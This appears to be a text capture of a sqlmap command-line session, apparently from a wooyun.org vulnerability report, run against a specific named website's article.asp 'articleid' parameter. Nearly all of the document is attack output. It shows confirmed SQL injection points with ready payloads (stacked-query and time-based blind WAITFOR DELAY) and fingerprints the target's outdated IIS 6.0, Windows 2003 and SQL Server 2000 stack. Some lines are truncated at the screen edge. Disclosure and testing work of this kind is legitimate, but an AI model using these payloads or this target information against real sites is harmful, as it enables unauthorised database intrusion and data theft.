 C:\Python27\sqlmap>python sqlmap.py -u "http://www.mjsqjy.net/article.asp?arti
eid=770"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 14:33:53
[14:33:53] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:33:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: GET
Parameter: articleid
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: articleid=770; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: articleid=770 WAITFOR DELAY '0:0:5'--
---
[14:33:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org